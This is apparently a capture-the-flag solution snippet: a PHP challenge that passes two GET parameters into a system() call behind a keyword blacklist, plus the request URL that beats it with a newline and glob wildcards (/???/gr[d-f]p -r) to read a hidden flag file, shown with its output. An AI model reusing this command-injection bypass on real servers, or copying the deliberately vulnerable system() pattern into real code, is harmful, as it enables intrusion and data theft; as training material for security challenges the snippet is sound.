 不安全 | 101.71.29.5:10054/?a=3\&b=%0a/???/gr[d-f]p%20-r+.+.+%23
<?php
highlight_file(__FILE__);
$a = $_GET['a'];
$b = $_GET['b'];
// try bypass it
if (preg_match("/\'|\"|,|;|\`|\\|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $a))
$a = "";
$a ='"' . $a . '"';
if (preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $b))
$b = "";
$b = '"' . $b . '"';
$cmd = "file $a $b";
str_replace(" ","","$cmd");
system($cmd);
?>
3" : cannot open `3" ' (No such file or directory) ./index.php: ./.F1jh_/h3R3_1S_your_F1A9.txt:unctf{86dfe85d7c5842c5c04adae104193ee1}